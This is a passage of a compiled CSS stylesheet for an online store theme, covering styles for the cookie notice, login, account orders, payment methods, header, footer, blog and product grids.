  color: #333333;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 1024px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.5rem; }
  @media (min-width: 1024px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 1024px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.78571rem;
    vertical-align: middle;
    width: 66.66667%; } }

.login {
  margin: 3rem auto 6rem;
  max-width: 64.28571rem; }

.login-row {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 1024px) {
    .login-row {
      margin-top: 6rem; } }

.login-form {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 1024px) {
    .login-form {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left;
      margin-top: 3rem; } }

.new-customer {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 1024px) {
    .new-customer {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3rem; }

.new-customer-fact {
  padding-left: 0.78571rem; }

.search-suggestion {
  margin-bottom: 2rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.5rem; }

.quickSearchResults {
  margin-top: 1.5rem; }
  @media (min-width: 1024px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 1024px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.5rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.5rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
        width: 6rem; } }
  @media (min-width: 551px) {
    .search-price-range label span {
      display: inline;
      padding-left: 1.5rem;
      padding-right: 1.5rem; } }

.category-suggestion-list {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  list-style-type: none; }
  .category-suggestion-list:before, .category-suggestion-list:after {
    content: " ";
    display: table; }
  .category-suggestion-list:after {
    clear: both; }

.category-suggestion {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 33.33333%;
  float: left;
  font-size: 15px; }

.search-refine {
  margin-left: 1.5rem; }

.quickSearchMessage {
  font-size: 22px;
  margin: 1.5rem 0 0;
  text-align: center; }

.search-nav {
  position: relative; }

.navBar--account {
  display: none; }
  @media (min-width: 1024px) {
    .navBar--account {
      display: block; } }

.account-heading {
  border-bottom: 1px solid #e6e6e6;
  margin: 0;
  padding-bottom: 1rem; }

.account-list {
  list-style: none;
  margin-left: 0; }

.account-listItem {
  border-bottom: 1px solid #e6e6e6;
  padding: 1.5rem 0;
  position: relative; }
  .account-listItem img {
    width: 100%; }
  .account-listItem .account-product-image {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    position: relative; }

.account-listShipping {
  border-bottom: 1px solid #e6e6e6;
  font-weight: 700;
  padding: 2rem 0; }
  .account-listShipping .account-listShipping-title {
    margin: 0;
    text-transform: inherit; }

.account-product:before, .account-product:after {
  content: " ";
  display: table; }

.account-product:after {
  clear: both; }

.account-product-figure {
  float: left;
  margin-right: 0.78571rem; }
  .account-product-figure > img {
    display: block; }

.account-product-figure--opposite {
  float: right;
  margin-left: 0.78571rem;
  margin-right: 0; }

.account-product-body:before, .account-product-body:after {
  content: " ";
  display: table; }

.account-product-body:after {
  clear: both; }

.account-product-figure {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: 0 2rem 0 0;
  position: relative;
  width: 70px; }
  .account-product-figure::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }

.account-product-download {
  border-radius: 50%;
  height: 2.35714rem;
  padding: 0;
  position: absolute;
  right: -0.78571rem;
  top: -0.78571rem;
  width: 2.35714rem;
  z-index: 1; }
  .account-product-download .icon {
    height: 1.5rem;
    margin-top: 0.35714rem;
    width: 1.5rem; }
  .account-product-download svg {
    fill: white; }

.account-product-body {
  overflow: hidden;
  padding-bottom: 3.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .account-product-body {
      padding-bottom: 0; } }
  .account-product-body .definitionList {
    font-size: 15px;
    margin-bottom: 0; }

.account-product-title {
  margin: 0 0 0.21429rem;
  text-transform: inherit; }
  .account-product-title > a {
    text-decoration: none; }
  .account-product-title + .definitionList {
    margin-top: 0.78571rem; }

.account-product-subtitle {
  color: #999999;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-size: 15px;
  margin: -0.21429rem 0 1rem;
  text-transform: inherit; }

.account-product-price {
  float: right;
  font-size: 15px; }

.account-product-description + .definitionList {
  margin: -1.35714rem 0 1.5rem; }

.account-product-refundQty {
  color: #999999;
  margin-bottom: 0; }

.account-product-details {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-product-details:before, .account-product-details:after {
    content: " ";
    display: table; }
  .account-product-details:after {
    clear: both; }

.account-product-detail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .account-product-detail {
      width: 33.33333%; } }
  @media (min-width: 1261px) {
    .account-product-detail {
      width: 25%; } }
  .account-product-detail + .account-product-detail {
    margin-top: 1rem; }
    @media (min-width: 551px) {
      .account-product-detail + .account-product-detail {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .account-product-detail + .account-product-detail--full {
      margin-top: 1.5rem; } }

@media (min-width: 1261px) {
  .account-product-detail--large {
    width: 50%; } }

.account-product-detail--full {
  width: 100%; }

.account-product-detail-heading {
  color: #818181;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 0.35714rem; }

.account-product--alignMiddle {
  display: table;
  width: 100%; }
  .account-product--alignMiddle .account-product-checkItem {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    width: 2rem; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-checkItem {
        left: -2.5rem; } }
    .account-product--alignMiddle .account-product-checkItem .form-label {
      height: 1.5rem;
      margin: 0;
      padding: 0;
      width: 1.5rem; }
  .account-product--alignMiddle .account-product-figure,
  .account-product--alignMiddle .account-product-body {
    display: table-cell; }
  .account-product--alignMiddle .account-product-figure {
    float: none;
    margin-right: 0; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-figure {
        left: -2rem; } }
  .account-product--alignMiddle .account-product-body {
    padding-left: 2rem;
    vertical-align: middle; }
    @media (min-width: 1261px) {
      .account-product--alignMiddle .account-product-body {
        padding-left: 0; } }

.account-orderTotal {
  float: right;
  font-size: 15px;
  margin-top: -1.5rem;
  width: 66.66667%; }

.account-orderTotal-key,
.account-orderTotal-value {
  margin: 0;
  padding: 1.5rem 0; }

.account-orderTotal-key {
  color: #818181;
  float: left;
  font-weight: 400; }
  .account-orderTotal-key:last-of-type {
    position: relative;
    top: 0.28571rem; }

.account-orderTotal-value {
  border-bottom: 1px solid #e6e6e6;
  text-align: right; }
  .account-orderTotal-value:last-child {
    border-bottom: 0;
    font-size: 19px; }

.account-orderStatus {
  bottom: 0;
  left: 0;
  position: absolute; }
  @media (min-width: 551px) {
    .account-orderStatus {
      float: right;
      position: inherit;
      text-align: right; } }

.account-orderStatus-label {
  background-color: #cccccc;
  color: white;
  display: inline-block;
  font-size: 12px;
  line-height: 15px;
  margin: 0 0 0.35714rem;
  padding: 0.21429rem 0.5rem; }

.account-orderStatus-action {
  color: #818181;
  display: inline-block;
  font-size: 12px;
  font-style: italic;
  letter-spacing: 0.25px;
  margin-left: 0.78571rem;
  text-align: right;
  text-decoration: underline;
  vertical-align: top; }
  @media (min-width: 551px) {
    .account-orderStatus-action {
      display: block;
      margin-left: 0; } }
  .account-orderStatus-action:hover {
    color: #818181; }

.account .pagination {
  color: #999999;
  margin-top: 3rem;
  text-align: center; }

.account-message .is-read {
  color: #999999; }

.account-sidebar-block {
  font-size: 15px; }
  .account-sidebar-block + .account-sidebar-block {
    margin-top: 3rem; }
  .account-sidebar-block .account-heading {
    margin-bottom: 1.5rem; }

.account-order-address {
  list-style: none;
  margin-left: 0; }
  .account-order-address ul,
  .account-order-address ol {
    list-style: none;
    margin-bottom: 0; }

.account-reorder-form {
  display: inline-block; }

.order-payments-description {
  color: #6e1d1d;
  font-weight: 400;
  margin-top: 1.5rem; }

.account-downloads-summary {
  border-bottom: 1px solid #e6e6e6;
  font-size: 15px;
  padding-bottom: 1.5rem; }

.account-downloadsList {
  list-style: none;
  margin-left: 0; }
  .account-downloadsList ul,
  .account-downloadsList ol {
    list-style: none;
    margin-bottom: 0; }

.account-downloadsItem {
  margin-bottom: 1.5rem; }
  .account-downloadsItem > :first-child {
    margin-top: 0; }
  .account-downloadsItem > :last-child {
    margin-bottom: 0; }

.account-downloadsItem-title {
  color: #818181;
  font-size: 15px;
  margin-bottom: 0.21429rem;
  text-transform: inherit; }

.account-downloadsItem-description {
  margin-bottom: 0; }

.account-downloadsItem-availability {
  color: #818181; }

.wishlists-table {
  margin-left: auto;
  margin-right: auto;
  max-width: 85.71429rem; }

.wishlist-header {
  display: none;
  text-align: center; }

.modal .wishlist-header {
  display: block; }

.wishlist-form {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  max-width: 39.28571rem; }
  .wishlist-form:before, .wishlist-form:after {
    content: " ";
    display: table; }
  .wishlist-form:after {
    clear: both; }
  .wishlist-form .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left; }

.share-wishlist {
  margin-left: auto;
  margin-right: auto;
  max-width: 46.42857rem;
  text-align: center; }

.icon--ratingEmpty svg {
  fill: #e6e6e6; }

.icon--ratingFull svg {
  fill: #ffd200; }

.rating--small {
  display: inline-block; }
  .rating--small .icon {
    height: 1rem;
    width: 1rem;
    margin-top: -3px; }

.apple-pay-checkout-button {
  background-color: #000;
  background-image: -webkit-named-image(apple-pay-logo-white);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 60%;
  border-radius: 0.28571rem;
  cursor: pointer;
  display: none;
  max-height: 4.57143rem;
  min-height: 2.28571rem;
  min-width: 90px;
  padding: 1.5rem;
  width: 160px; }

.apple-pay-checkout-button--white {
  background-color: #fff;
  background-image: -webkit-named-image(apple-pay-logo-black); }

.apple-pay-checkout-button--white-border {
  background-color: #fff;
  background-image: -webkit-named-image(apple-pay-logo-black);
  border: 0.5px solid #000; }

.apple-pay-supported .apple-pay-checkout-button {
  display: block;
  float: right; }

.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,
.apple-pay-supported .productView-options .apple-pay-checkout-button {
  display: inline-block;
  float: none; }

.paymentMethodsTitle {
  margin: 0 0 0.78571rem;
  padding: 0;
  text-transform: none;
  width: 100%; }

.paymentMethodsGrid {
  display: flex;
  flex-wrap: wrap;
  margin: -0.78571rem;
  margin-bottom: 1.5rem; }
  .paymentMethodsGrid-item {
    padding: 0.78571rem;
    width: 100%; }
    @media (min-width: 551px) {
      .paymentMethodsGrid-item {
        width: 50%; } }

.paymentMethod {
  background-color: #e5e5e5;
  border: 1px solid #e6e6e6;
  border-radius: 0.21429rem;
  display: flex;
  flex-flow: column nowrap;
  height: 100%; }
  .paymentMethod-row {
    padding: 1.5rem; }
    .paymentMethod-row:first-child {
      background-color: #fff; }
    .paymentMethod-row:last-child {
      margin-top: auto; }
    .paymentMethod-row:only-child {
      height: 100%; }
  .paymentMethod .button {
    margin-bottom: 0; }

.methodHeader {
  align-items: center;
  display: flex;
  flex-flow: row;
  justify-content: space-between; }
  .methodHeader-icon {
    margin-right: 0.78571rem;
    width: 2rem; }
    @media (min-width: 1261px) {
      .methodHeader-icon {
        width: 3rem; } }
  .methodHeader-title {
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-title {
        font-size: 1rem; } }
  .methodHeader-brand {
    color: #666666;
    font-size: 13px;
    font-weight: 600; }
    @media (min-width: 1261px) {
      .methodHeader-brand {
        font-size: 1rem; } }
  .methodHeader-meta {
    display: flex;
    flex-wrap: nowrap;
    margin-left: auto;
    padding-left: 0.78571rem; }
  .methodHeader-default {
    fill: #666666;
    height: 1.28571rem;
    margin-left: 0.78571rem;
    width: 1.28571rem; }
    @media (min-width: 1261px) {
      .methodHeader-default {
        height: 1.42857rem;
        width: 1.42857rem; } }
  .methodHeader-expiry {
    font-size: 15px;
    text-transform: capitalize; }

.methodDetails {
  display: flex;
  margin: 0; }
  .methodDetails-label {
    flex: 1;
    font-weight: 600; }
  .methodDetails-description {
    flex: 2;
    font-size: 13px; }

.newPaymentMethod {
  align-items: center;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-items: center;
  min-height: 13.28571rem;
  text-decoration: none; }
  .newPaymentMethod-icon {
    font-size: 50px;
    line-height: 1;
    margin: auto 0 0.78571rem; }
  .newPaymentMethod-title {
    margin: 0 auto auto;
    text-align: center; }

@media (min-width: 551px) {
  .paymentMethodForm {
    max-width: 60%; } }

@media (min-width: 551px) {
  .paymentMethodForm-column {
    display: flex; }
    .paymentMethodForm-column:first-child .form-field {
      margin-bottom: 0.78571rem; } }

.paymentMethodForm-heading {
  color: #333333;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  margin-top: 1.5rem;
  text-transform: capitalize; }

.paymentMethodForm-subheading {
  display: flex;
  font-weight: 600; }

@media (min-width: 551px) {
  .paymentMethodForm-cards {
    margin-left: auto; } }

.paymentMethodForm-cards-icon {
  margin-right: 0.21429rem;
  width: 2.42857rem; }

.paymentMethodForm-inputs {
  position: relative; }
  @media (min-width: 551px) {
    .paymentMethodForm-inputs:last-child {
      padding-left: 1.5rem;
      width: 30%; }
    .paymentMethodForm-inputs:first-child {
      width: 70%; } }

.paymentMethodForm-inputs-icon {
  position: absolute;
  right: 0.64286rem;
  top: 2.78571rem; }
  .paymentMethodForm-inputs-icon.icon {
    fill: #999999;
    height: 1.5rem;
    width: 1.5rem; }

.paymentMethodForm-details {
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .paymentMethodForm-details {
      display: inline-block;
      margin: 0 3rem 0 0; } }

.paymentMethodForm-details-term {
  font-weight: 400;
  margin-bottom: 0.78571rem; }

.paymentMethodForm-details-description {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.25px; }

.category-header-image {
  width: 100%; }

.manual-captcha-input-container {
  align-items: center;
  display: flex; }
  .manual-captcha-input-container .question {
    font-size: 1.25rem;
    margin-right: 1rem; }
  .manual-captcha-input-container .form-input {
    flex: 1; }

.skip-to-main-link {
  background: white;
  color: black;
  font-weight: 500;
  left: 50%;
  padding: 4px;
  position: absolute;
  transform: translate(-50%, calc(-100% - 55px));
  transition: transform 0.3s;
  z-index: 500; }
  .skip-to-main-link:focus {
    transform: translate(-50%, 0%); }

.header {
  background-color: white;
  border-bottom: 1px solid #e6e6e6;
  height: 55px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100; }
  @media (min-width: 1024px) {
    .header {
      border-bottom: 1px solid #e6e6e6;
      display: flex;
      flex-direction: column;
      height: auto;
      overflow: visible;
      position: relative; } }
  .header.is-open {
    height: 100%; }
    @media (min-width: 1024px) {
      .header.is-open {
        height: auto; } }

.header-logo {
  font-size: 0;
  height: 55px;
  margin: 0 3.92857rem;
  text-align: center; }
  @media (min-width: 551px) {
    .header-logo {
      margin-left: 5.89286rem;
      margin-right: 5.89286rem; } }
  @media (min-width: 1024px) {
    .header-logo {
      height: auto;
      margin: 4rem auto 4.5rem;
      padding: 0; }
      .header.fixed .header-logo {
        background-color: #e5e5e5;
        margin: 0;
        padding: 0.35714rem 0;
        position: absolute;
        top: 0;
        width: 100%; } }
  .header-logo__link {
    align-items: center;
    color: black;
    display: flex;
    height: inherit;
    justify-content: center;
    margin: 0 auto;
    position: relative;
    text-decoration: none;
    width: 70%;
    z-index: 20; }
    .header-logo__link:before, .header-logo__link:after {
      content: " ";
      display: table; }
    .header-logo__link:after {
      clear: both; }
    @media (min-width: 1024px) {
      .header-logo__link {
        background: none;
        border-bottom: 0;
        display: inline-flex;
        padding: 0;
        width: auto; } }
    .header-logo__link:hover {
      color: black; }
    .header-logo__link:active {
      color: #757575; }

.header-logo--left {
  text-align: left; }
  @media (min-width: 1024px) {
    .header-logo--left {
      margin-left: 2.85714rem; } }
  .header-logo--left .header-logo-image {
    right: unset; }

.header-logo--right {
  text-align: right; }
  @media (min-width: 1024px) {
    .header-logo--right {
      margin-right: 2.85714rem; } }
  .header-logo--right .header-logo-image {
    left: unset; }

.header-logo-text {
  display: block;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 2.25vw;
  letter-spacing: 0.14286rem;
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .header-logo-text {
      font-size: 2.5vw; } }
  @media (min-width: 1024px) {
    .header-logo-text {
      display: inline;
      font-size: 40px;
      max-width: none;
      overflow: auto;
      padding: 0 10px;
      white-space: normal; }
      .header.fixed .header-logo-text {
        font-size: 21px; } }

.header-logo-image-container {
  position: relative;
  width: 100%; }
  @media (min-width: 1024px) {
    .header-logo-image-container {
      min-height: 100px; } }

.header-logo-image-container::after {
  content: "";
  display: block; }

.header-logo-image {
  display: block;
  margin: 0 auto;
  max-height: 2.35714rem; }
  @media (min-width: 1024px) {
    .header-logo-image {
      max-height: none; } }

.header-logo-image-unknown-size {
  max-height: 2.35714rem; }
  @media (min-width: 1024px) {
    .header-logo-image-unknown-size {
      max-height: none; } }

.mobileMenu-toggle {
  height: 3.92857rem;
  width: 3.92857rem;
  display: inline-block;
  font-size: 0;
  left: 0;
  overflow: hidden;
  padding: 0 1.28571rem;
  position: absolute;
  z-index: 50; }
  @media (min-width: 1024px) {
    .mobileMenu-toggle {
      display: none; } }
  .mobileMenu-toggle .mobileMenu-toggleIcon,
  .mobileMenu-toggle .mobileMenu-toggleIcon::before,
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    background: black;
    content: "";
    display: block;
    height: 2px;
    position: absolute;
    transform: rotate(0deg);
    transition: transform 100ms ease-in, top 100ms ease-in 150ms, bottom 100ms ease-in 150ms;
    width: 1.42857rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon {
    top: 1.92857rem;
    transition: background-color 10ms ease-in 100ms; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::before {
    top: -0.5rem; }
  .mobileMenu-toggle .mobileMenu-toggleIcon::after {
    bottom: -0.5rem; }
  .mobileMenu-toggle.is-open .mobileMenu-toggleIcon {
    background-color: transparent;
    transition-delay: 100ms; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before, .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      background-color: black;
      bottom: auto;
      top: auto;
      transition: transform 100ms ease-in 150ms, top 100ms ease-in, bottom 100ms ease-in; }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before {
      top: 0;
      transform: rotate(45deg); }
    .mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after {
      bottom: 0;
      transform: rotate(-45deg); }

.body {
  margin-bottom: 6rem;
  margin-top: 1.5rem; }
  @media (min-width: 1024px) {
    .body {
      margin-top: 2.5rem; } }

.page {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .page:before, .page:after {
    content: " ";
    display: table; }
  .page:after {
    clear: both; }

.page-content,
.page-content--full {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

.page-region {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  float: right;
  width: 100%; }
  @media (min-width: 1024px) {
    .page-region {
      width: 75%; } }

@media (min-width: 1024px) {
  .page-content--centered {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 66.66667%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; } }

.page-content--textCenter {
  text-align: center; }

.page-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  position: relative; }
  @media (min-width: 1024px) {
    .page-sidebar {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 25%;
      float: left; }
      .page-sidebar + .page-content {
        padding-left: 0.75rem;
        padding-right: 0.75rem;
        width: 75%;
        float: left; } }

.footer {
  background-color: white;
  border-top: 1px solid #e6e6e6;
  padding: 3rem 0;
  position: relative;
  transform: translateZ(0); }

.footer-title-sr-only {
  height: 1px;
  left: -10000px;
  overflow: hidden;
  position: absolute;
  top: auto;
  width: 1px; }

.footer-info {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .footer-info:before, .footer-info:after {
    content: " ";
    display: table; }
  .footer-info:after {
    clear: both; }

.footer-info-col {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  color: #818181;
  display: inline-block;
  float: none;
  font-size: 1rem;
  margin-bottom: 3rem;
  overflow-wrap: break-word;
  text-align: center;
  vertical-align: top;
  -ms-word-break: break-all; }
  @media (min-width: 551px) {
    .footer-info-col {
      text-align: left;
      width: 50%; } }
  @media (min-width: 1024px) {
    .footer-info-col {
      width: 33.33334%; } }
  .footer-info-col > :first-child {
    margin-top: 0; }
  .footer-info-col > :last-child {
    margin-bottom: 0; }

@media (min-width: 1024px) {
  .footer-info-col--small {
    width: 16.66667%; } }

.footer-info-col--social {
  width: 100%; }

@media (min-width: 551px) {
  .footer-info-col--left {
    padding: 0; } }

@media (min-width: 551px) {
  .footer-info-col--right {
    left: 50%;
    position: inherit;
    width: 50%; } }

@media (min-width: 1024px) {
  .footer-info-col--right {
    left: 0;
    padding: 0;
    text-align: right;
    width: 100%; } }

.footer-info-heading {
  font-size: 1rem;
  text-transform: inherit; }

.footer-info-list {
  list-style: none;
  margin-left: 0; }
  .footer-info-list a {
    color: #818181;
    text-decoration: none; }
    .footer-info-list a:hover {
      color: #818181; }

.footer-copyright {
  text-align: center; }
  @media (min-width: 551px) {
    .footer-copyright {
      text-align: left; } }
  .footer-copyright > .powered-by {
    color: #818181;
    font-size: 12px;
    margin: 0; }
  .footer-copyright a {
    color: #818181;
    text-decoration: none; }
    .footer-copyright a:hover {
      color: #818181; }

.footer-payment-icons {
  height: 2.85714rem;
  margin-top: 1.5rem; }
  @media (min-width: 1024px) {
    .footer-payment-icons {
      margin-top: 3rem; } }
  .footer-payment-icons .footer-payment-icon {
    height: 100%;
    margin: 0.35714rem;
    vertical-align: middle;
    width: 3.57143rem; }
  .footer-payment-icons svg {
    fill: #757575; }

.footer-newsletter-summary {
  text-align: left; }

.container {
  margin-left: auto;
  margin-right: auto;
  max-width: 91.71429rem;
  padding: 0 1.5rem;
  position: relative;
  width: 100%; }
  @media (min-width: 1261px) {
    .container {
      padding: 0 6rem; } }

.blog {
  margin-bottom: 1.5rem; }
  @media (min-width: 1024px) {
    .blog {
      margin: auto;
      width: 100%; } }
  .blog + .blog {
    border-top: 1px solid #e6e6e6;
    margin-top: 3rem;
    padding-top: 3rem; }
  .blog .tags {
    margin-top: 3rem;
    text-align: center; }
  .blog .socialLinks {
    text-align: center; }
  .blog .addthis_toolbox {
    margin-top: 3rem; }

.blog-title {
  font-size: 20px;
  margin: 0 1.5rem 0.35714rem; }
  .blog-title a {
    text-decoration: none; }

.blog-date,
.blog-author {
  color: #818181;
  text-align: center; }

.blog-author {
  margin-bottom: 2.5rem; }

.blog-post {
  font-size: 15px;
  text-align: left; }

.blog-thumbnail {
  margin: 0 auto 2rem;
  max-width: 190px;
  position: relative; }
  .blog-thumbnail img {
    width: 100%; }

.blog-post-figure {
  display: block;
  margin: auto;
  text-align: center; }
  @media (min-width: 1024px) {
    .blog-post-figure {
      width: 66.66667%; } }

.blog-post-body {
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 100%; }
  @media (min-width: 551px) {
    .blog-post-body {
      width: 83.33333%; } }
  @media (min-width: 1024px) {
    .blog-post-body {
      width: 66.66667%; } }
  @media (min-width: 1261px) {
    .blog-post-body {
      width: 50%; } }

.sidebarBlock + .sidebarBlock {
  border-top: 1px solid #e6e6e6;
  margin-top: 2rem;
  padding-top: 2rem; }

.sidebarBlock-heading {
  font-size: 1.07143rem;
  margin-top: 0;
  text-transform: inherit; }
  @media (min-width: 1024px) {
    .sidebarBlock-heading.heading-price {
      margin-top: -0.85714rem; } }

.brandGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .brandGrid ul,
  .brandGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .brandGrid:before, .brandGrid:after {
    content: " ";
    display: table; }
  .brandGrid:after {
    clear: both; }
  .brandGrid .brand {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .brandGrid .brand {
        width: 33.33333%; } }
    @media (min-width: 1024px) {
      .brandGrid .brand {
        width: 25%; } }
    .brandGrid .brand .card-title {
      text-align: center; }

.brand-image-container {
  max-width: 100px;
  position: relative; }
  .brand-image-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 100%;
    width: 100%; }
  .brand-image-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0; }

.brand .card-img-container {
  max-width: 190px; }
  .brand .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.57895%;
    width: 100%; }

.productGrid {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0;
  margin-bottom: 1.5rem; }
  .productGrid ul,
  .productGrid ol {
    list-style: none;
    margin-bottom: 0; }
  .productGrid:before, .productGrid:after {
    content: " ";
    display: table; }
  .productGrid:after {
    clear: both; }
  .productGrid .product {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: none;
    display: inline-block;
    font-size: 1rem;
    vertical-align: top; }
    @media (min-width: 551px) {
      .productGrid .product {
        width: 33.33333%; } }
    @media (min-width: 1024px) {
      .productGrid .product {
        width: 25%; } }

@media (min-width: 551px) {
  .page-sidebar + .page-content .productGrid .product {
    width: 33.33333%; } }

.productMasonry {
  column-count: 2;
  column-fill: auto;
  column-gap: 1.42857rem;
  margin: 0 0 1.5rem;
  overflow: hidden; }
  @media (min-width: 551px) {
    .productMasonry {
      column-count: 3; } }
  @media (min-width: 1024px) {
    .productMasonry {
      column-count: 4; } }
  .productMasonry .product {
    break-inside: avoid;
    display: block;
    margin-bottom: 3rem;
    padding: 0;
    page-break-inside: avoid;
    width: 100%; }
  .productMasonry .card {
    margin: 0; }

@media (min-width: 1024px) {
  .no-csscolumns .productGrid--maxCol6 .product {
    width: 16.66667%; } }

@media (min-width: 1024px) {
  .csscolumns .productGrid--maxCol6 {
    column-count: 6; } }

@media (min-width: 1024px) {
  .no-csscolumns .productGrid--maxCol3 .product {
    width: 33.33333%; } }

@media (min-width: 1024px) {
  .csscolumns .productGrid--maxCol3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    float: none; }
    .csscolumns .productGrid--maxCol3 .product {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 33.33333%;
      float: none; } }

.productList {
  list-style: none;
  margin-left: 0;
  margin: 0.78571rem; }
  .productList ul,
  .productList ol {
    list-style: none;
    margin-bottom: 0; }
  .productList .product + .product {
    margin-top: 4rem; }

@media (min-width: 551px) {
  .listItem {
    margin: 0 -0.75rem;
    max-width: none;
    width: auto;
    display: table;
    width: 100%; }
    .listItem:before, .listItem:after {
      content: " ";
      display: table; }
    .listItem:after {
      clear: both; } }

@media (min-width: 1261px) {
  .listItem:focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 1261px) {
  .listItem.focus-within .listItem-figureBody {
    opacity: 1; } }

@media (min-width: 551px) {
  .listItem-figure,
  .listItem-body {
    display: table-cell;
    vertical-align: top; } }

@media (min-width: 1261px) {
  .listItem-figure,
  .listItem-body {
    vertical-align: middle; } }

.listItem-button {
  background-color: rgba(255, 255, 255, 0.9);
  color: black; }
  .listItem-button:hover, .listItem-button:focus {
    background-color: white;
    color: black; }

.listItem-figure {
  margin: 0 0 1.5rem;
  position: relative; }
  @media (min-width: 551px) {
    .listItem-figure {
      margin-bottom: 0;
      padding-left: 0.78571rem;
      padding-right: 0.78571rem;
      width: 25%; } }
  .listItem-figure__link {
    display: block;
    margin: 3px; }
  .listItem-figure .listItem-button {
    margin: 1.5rem 0; }
    @media (min-width: 1261px) {
      .listItem-figure .listItem-button {
        display: inline-block;
        margin: 0;
        pointer-events: all; } }

.listItem-figureBody {
  opacity: 1;
  text-align: center;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%); }
  .listItem:hover .listItem-figureBody {
    opacity: 1; }

.listItem-image {
  width: 100%; }

@media (min-width: 551px) {
